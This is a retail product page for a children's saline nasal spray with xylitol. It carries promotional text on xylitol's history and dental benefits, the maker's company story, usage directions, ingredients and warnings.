</em>Xylitol was discovered almost simultaneously by German and French chemists in the late 19th century. In the Soviet Union it has been used for decades as a sweetener for diabetics, and in Germany in solutions for intravenous feeding. Its dental significance was researched in Finland in the early 1970’s, when scientists at Turku University showed it had significant dental benefits.</p>
<p><em>Is xylitol safe?<br />
</em>Yes it is. In 1983, JECFA, a joint expert committee of WHO and FAO, confirmed the fact, already known by scientists that it is a safe sweetener for foods. The FDA also confirmed this fact in 1986.</p>
<p><em>How much xylitol should one eat per day?<br />
</em>Xylitol is a natural and convenient way of keeping your mouth healthy. Research shows that a mere 4 to 5 exposures per day is enough. Xylitol should be chewed immediately after a meal or a snack. If you eat more snacks, you of course need more frequent help from xylitol.</p>
<p><strong>Why Use Xylitol?<br />
</strong>Xylitol has a wide variety of uses and benefits, from improving the health of your teeth to maintaining upper respiratory health. When properly used, Xylitol may help reduce the incidence of tooth decay.</p>
<p><strong>It&#8217;s Effective<br />
</strong>Frequent eating of foods high in sugars and starches can promote tooth decay. Xylitol may reduce the risk of tooth decay. Many large-scale clinical studies have shown it to have long-lasting dental benefits. Over 25 years of clinical testing confirms that xylitol is the best sweetener for teeth, which has led to official endorsements by dental associations in Finland, Norway, Sweden, England, Ireland, Estonia and the Netherlands of products containing high levels of this sweetener.</p>
<p><strong>It&#8217;s Natural<br />
</strong>Xylitol is right here, inside, already. Our bodies produce from 5 to 10 grams every day from other food sources using established energy pathways. It is not a strange or artificial substance, but a natural, normal part of everyday metabolism. It is widely distributed throughout nature in small amounts, with some of the best sources are fruits, berries, mushrooms, lettuce, hardwoods, and corncobs.</p>
<p><strong>Xylitol is Safe and Convenient<br />
</strong>In the amounts clinically proven to provide amazing oral health benefits (less than 15 grams per day), it is safe for everyone, and can be conveniently delivered to your teeth via chewing gum, tablets, toothpaste, mouthwash, or even candy. You can implement your xylitol program anywhere, anytime. It fits right in with the most frantic schedules. If chewing is uncomfortable, xylitol mints or candies can also stimulate saliva, the natural tooth protector. You don&#8217;t need to change your normal routine to make room for xylitol.</p>
<p><strong>Xylitol is Enjoyable<br />
</strong>Some health regimens require iron willpower, discipline, and commitment. But because it tastes so good it becomes automatic. Even children love it, so there is no need to constantly remind them to take it.</p>
<p><strong>About Xlear<br />
</strong>Xlear, Inc. is recognized as one of the leading manufacturers of xylitol products. Xlear, Inc. is committed to providing consumers with the health benefits of xylitol, a naturally occurring sweetener, by manufacturing all-natural, health-enhancing products. Xlear Nasal Spray is an award-winning, patented saline and xylitol solution; a complete line of dental health products under the Spry Dental Defense System brand; XyloSweet, raw xylitol crystals used as a sugar substitute in cooking, baking and general consumption; and SparX Candy, a growing line of healthy, xylitol based candies.</p>
<p><strong>Xlear History<br />
</strong>Xlear Inc. was founded in June of 2000 to launch the company’s first commercially available product, Xlear Nasal Spray. Since that time, Xlear has grown to be recognized as an industry leader in the manufacturing and distribution of high-quality, all natural xylitol products.</p>
<p>Dr. Alonzo H. Jones, D.O., a family physician in west Texas, now retired, was trying to find a solution for all the people coming to see him for upper respiratory issues. He studied the research pointing to the benefits of xylitol for improving oral health and its effects on bacteria. He noted that upper respiratory problems had been steadily increasing since the early 1970s, owing to environmental factors that include poorly conceived drug therapy and growing antibiotic resistance. He also understood that most upper sinus and respiratory problems were linked to chronic inadequate nasal hygiene. Studies show that 90% of moisture and bacteria enter through the nose. He set out to find a preventative treatment to address these growing problems. The solution was Xlear.</p>
<p>Clinical studies have shown that oral xylitol administered in syrup and chewing gum may help reduce the risk of tooth decay. The studies indicated many of the bacteria found in the nose and mouth ingested xylitol but could not metabolize it. This prevented the production of harmful by-products. Xylitol also helped to moisturize the nasal passages to relieve irritation and dryness.</p>
<p>Based on this research, Xlear product formulation began and clinical studies followed with the product introduction to the market in June of 2000. In his own words, Dr. Jones explains his feelings about this revolutionary, patented product: &#8220;When I first found out what using Xlear’s nasal spray did for children, I was really excited. I wanted to share Xlear with everyone.&#8221;</p>
<p><strong>Xlear Products<br />
</strong>Since that time, the number of people using Xlear products, including Xlear Nasal Spray, to help lead healthier lives has skyrocketed. Scores of people evangelize the products based on their own experience and growing numbers of dentists, pediatricians, ear nose and throat specialists, and other health practitioners are recommending Xlear to their patients. Recognizing the dental benefits of xylitol, in May of 2003 Xlear launched the Spry Dental Defense System, a family of dental products containing oral xylitol for improved oral health.</p>
<p>Today, Xlear Inc. continues to innovate, create and distribute the highest quality products available, including SparX, a new candy line that actually may reduce the risk of tooth decay with regular use.</p>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-suggested-use" data-accordion-index="suggested-use">
					<div class="wd-accordion-title-text">
						<span>
							Suggested Use						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--suggested-use panel wc-tab" id="tab-suggested-use" role="tabpanel" aria-labelledby="tab-title-suggested-use" data-accordion-index="suggested-use">
					<div class="wc-tab-inner">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-suggested-use">Suggested Use</h2><div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<div class="collapsibleContent">
<div class="smallBlurb">
<p>Clear the nasal passageway by gently blowing the nose or use a bulb syringe to remove mucus build-up prior to using Xlear.</p>
<p><strong>For older children:</strong> Insert nozzle into nostril and squeeze bottle to release spray. Remove nozzle before allowing bottle to re-inflate. Spray 1-2 times in each nostril.</p>
<p><strong>For younger children and infants:</strong> Lie child on his or her back. Tilt bottle upside down and allow drops to flow into the nostrils. Place two or three drops into each nostril. Use preventively as often as needed to cleanse nasal passages and sinuses. For best results, use at least twice daily. Wipe nozzle clean after each use and replace cap.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
						<span>
							Ingredients						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p>Purified Water, Xylitol, Saline, Grapefruit Seed Extract (as a preservative).</p>
<p>Contains all natural ingredients.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-warnings" data-accordion-index="warnings">
					<div class="wd-accordion-title-text">
						<span>
							Warnings						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings panel wc-tab" id="tab-warnings" role="tabpanel" aria-labelledby="tab-title-warnings" data-accordion-index="warnings">
					<div class="wc-tab-inner">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-warnings">Warnings</h2><div class="col-sm-12">
<div class="productBreakDown">
<div id="overview">
<div class="row">
<div class="col-md-4">
<div class="collapsibleContent">
<div class="warning">
<div class="warning__content">
<p>Kid&#8217;s Xlear is safe for all ages, but should be dispensed by an adult or under adult supervision. Use of this container by more than one person may spread infection.</p>
<p>Keep out of reach of children.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
											</div>
				</div>
			</div>

					
			</div>
		<div class="wd-single-reviews wd-layout-two-column">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kid&#8217;s Saline Nasal Spray with Xylitol&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kids-saline-nasal-spray-with-xylitol/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://goveg360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
		</div>
							</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				73824			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://goveg360.com/product-category/more/baby-child/" rel="tag">Baby &amp; Child</a><span class="meta-sep">,</span> <a href="https://goveg360.com/product-category/more/" rel="tag">More</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/&media=https://goveg360.com/wp-content/uploads/2022/08/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg&description=Kid%26%238217%3Bs+Saline+Nasal+Spray+with+Xylitol" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product/kids-saline-nasal-spray-with-xylitol/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-435"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14752 status-publish last instock product_cat-baby-child product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14752">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/berrydophilus-kids-gastrointestinal-support-probiotic-2-billion-cfu/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-BerryDophilus-Kids-Gastrointestinal-Support-Probiotic-2-Billion-CFU-120-Chewable-Tablets-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14753" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-BerryDophilus-Kids-Gastrointestinal-Support-Probiotic-2-Billion-CFU-120-Chewable-Tablets-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-BerryDophilus-Kids-Gastrointestinal-Support-Probiotic-2-Billion-CFU-120-Chewable-Tablets-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-BerryDophilus-Kids-Gastrointestinal-Support-Probiotic-2-Billion-CFU-120-Chewable-Tablets-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/NOW-Foods-BerryDophilus-Kids-Gastrointestinal-Support-Probiotic-2-Billion-CFU-120-Chewable-Tablets-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14752" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/berrydophilus-kids-gastrointestinal-support-probiotic-2-billion-cfu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14752">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="14752" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14752" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14752" data-product_sku="176552" aria-label="Add &ldquo;BerryDophilus Kids Gastrointestinal Support Probiotic 2 Billion CFU&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/berrydophilus-kids-gastrointestinal-support-probiotic-2-billion-cfu/">BerryDophilus Kids Gastrointestinal Support Probiotic 2 Billion CFU</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.49</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14617 status-publish first instock product_cat-more product_cat-pets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14617">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/organic-small-bone-dog-treats-sweet-potato-recipe/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-18%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Organic-Small-Bone-Dog-Treats-Sweet-Potato-Recipe-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14618" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Organic-Small-Bone-Dog-Treats-Sweet-Potato-Recipe-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Organic-Small-Bone-Dog-Treats-Sweet-Potato-Recipe-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Organic-Small-Bone-Dog-Treats-Sweet-Potato-Recipe-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Organic-Small-Bone-Dog-Treats-Sweet-Potato-Recipe-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14617" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/organic-small-bone-dog-treats-sweet-potato-recipe/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="14617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14617" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14617" data-product_sku="162798" aria-label="Add &ldquo;Organic Small Bone Dog Treats Sweet Potato Recipe&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/organic-small-bone-dog-treats-sweet-potato-recipe/">Organic Small Bone Dog Treats Sweet Potato Recipe</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-14995 status-publish last instock product_cat-kitchen product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14995">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/hydrogen-peroxide-food-grade-3-usp/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Heritage-Hydrogen-Peroxide-Food-Grade-3-USP-16-fl-oz-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14996" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Heritage-Hydrogen-Peroxide-Food-Grade-3-USP-16-fl-oz-scaled-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Heritage-Hydrogen-Peroxide-Food-Grade-3-USP-16-fl-oz-scaled-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Heritage-Hydrogen-Peroxide-Food-Grade-3-USP-16-fl-oz-scaled-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Heritage-Hydrogen-Peroxide-Food-Grade-3-USP-16-fl-oz-scaled-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14995" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/hydrogen-peroxide-food-grade-3-usp/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14995">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="14995" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14995" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14995" data-product_sku="180319" aria-label="Add &ldquo;Hydrogen Peroxide Food Grade 3% USP&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/hydrogen-peroxide-food-grade-3-usp/">Hydrogen Peroxide Food Grade 3% USP</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.19</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15239 status-publish first instock product_cat-cleaning-supplies product_cat-more product_cat-natural-home has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15239">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/sal-suds-all-purpose-cleaner/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Dr-Bronners-Sal-Suds-All-Purpose-Cleaner-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15240" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Dr-Bronners-Sal-Suds-All-Purpose-Cleaner-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Dr-Bronners-Sal-Suds-All-Purpose-Cleaner-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Dr-Bronners-Sal-Suds-All-Purpose-Cleaner-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Dr-Bronners-Sal-Suds-All-Purpose-Cleaner-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15239" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/sal-suds-all-purpose-cleaner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15239">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="15239" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15239" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15239" data-product_sku="61152" aria-label="Add &ldquo;Sal Suds All Purpose Cleaner&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/sal-suds-all-purpose-cleaner/">Sal Suds All Purpose Cleaner</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.22</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15001 status-publish last instock product_cat-health-aids product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15001">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/100-pure-cold-pressed-castor-oil/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/LuckyAromas-100-Pure-Cold-Pressed-Castor-Oil-4-fl-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15002" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/LuckyAromas-100-Pure-Cold-Pressed-Castor-Oil-4-fl-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/LuckyAromas-100-Pure-Cold-Pressed-Castor-Oil-4-fl-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/LuckyAromas-100-Pure-Cold-Pressed-Castor-Oil-4-fl-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/LuckyAromas-100-Pure-Cold-Pressed-Castor-Oil-4-fl-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15001" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/100-pure-cold-pressed-castor-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15001">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="06efc5b737" data-product-id="15001" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15001" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15001" data-product_sku="181451" aria-label="Add &ldquo;100% Pure Cold Pressed Castor Oil&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/100-pure-cold-pressed-castor-oil/">100% Pure Cold Pressed Castor Oil</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.50</bdi></span></ins></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-15007 status-publish first instock product_cat-health-aids product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15007">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/non-gelatin-vegetable-capsules-double-00/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Non-Gelatin-Vegetable-Capsules-Double-00-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15008" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Non-Gelatin-Vegetable-Capsules-Double-00-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Non-Gelatin-Vegetable-Capsules-Double-00-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Non-Gelatin-Vegetable-Capsules-Double-00-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Non-Gelatin-Vegetable-Capsules-Double-00-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15007" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/non-gelatin-vegetable-capsules-double-00/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15007">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
